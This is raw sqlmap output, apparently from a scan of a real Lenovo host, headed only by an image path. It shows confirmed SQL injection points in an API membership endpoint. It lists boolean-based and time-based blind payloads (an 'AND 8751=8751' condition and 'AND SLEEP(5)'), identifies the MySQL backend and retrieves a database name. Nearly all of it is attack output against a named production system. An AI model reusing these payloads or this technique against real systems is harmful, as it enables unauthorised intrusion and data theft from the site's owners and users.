 sqlmap identified the following injection points with a total of 83 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: https://box.lenovo.com:443/v1/team/membership/get/34449 AND 8751=87
51
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: https://box.lenovo.com:443/v1/team/membership/get/34449 AND SLEEP(5
)
---
[21:01:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:01:15] [INFO] fetching database names
[21:01:15] [INFO] fetching number of databases
[21:01:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:01:15] [INFO] retrieved:
[21:01:15] [INFO] retrieved:
[21:01:15] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[21:01:16] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[21:01:16] [ERROR] unable to retrieve the number of databases
[21:01:16] [INFO] falling back to current database
[21:01:16] [INFO] fetching current database
[21:01:16] [INFO] retrieved: iris_v33
available databases [1]:
[*] iris_v33